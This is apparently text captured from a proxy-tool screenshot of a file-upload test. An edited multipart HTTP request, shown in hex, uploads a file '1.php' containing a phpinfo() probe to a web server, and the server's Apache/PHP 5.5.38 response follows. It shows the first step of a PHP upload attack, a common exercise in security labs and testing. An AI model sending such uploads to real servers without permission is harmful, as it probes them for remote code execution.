 Edited request
Pretty Raw Hex \n
0000220 39 2e 31 38 32 3a 38 30 38 30 2f 0d 0a 55 70 67 9.182:8080/ Upg
0000230 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
0000240 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d quests: 1 ---
0000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0000260 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 35 34 32 39 ----------195429
0000270 31 31 31 35 31 37 33 33 36 38 31 35 37 37 39 37 1115173368157797
0000280 36 32 34 39 34 30 35 0d 0a 43 6f 6e 74 65 6e 74 6249405 Content
0000290 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00002a0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
00002b0 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
00002c0 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 1.php" Content-
00002d0 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
00002e0 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream
00002f0 0d 0a 3c 3f 3d 70 68 70 69 6e 66 6f 28 29 3b 3f <?=phpinfo();?
0000300 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d > -------------
0000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0000320 31 39 35 34 32 39 31 31 31 35 31 37 33 33 36 38 1954291115173368
0000330 31 35 37 37 39 37 36 32 34 39 34 30 35 0d 0a 43 1577976249405 C
0000340 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
0000350 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
0000360 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 2e ame="name" 1.
0000370 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
0000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0000390 2d 2d 2d 31 39 35 34 32 39 31 31 31 35 31 37 33 ---1954291115173
00003a0 33 36 38 31 35 37 37 39 37 36 32 34 39 34 30 35 3681577976249405
00003b0 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 09:24:06 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search...
0 matches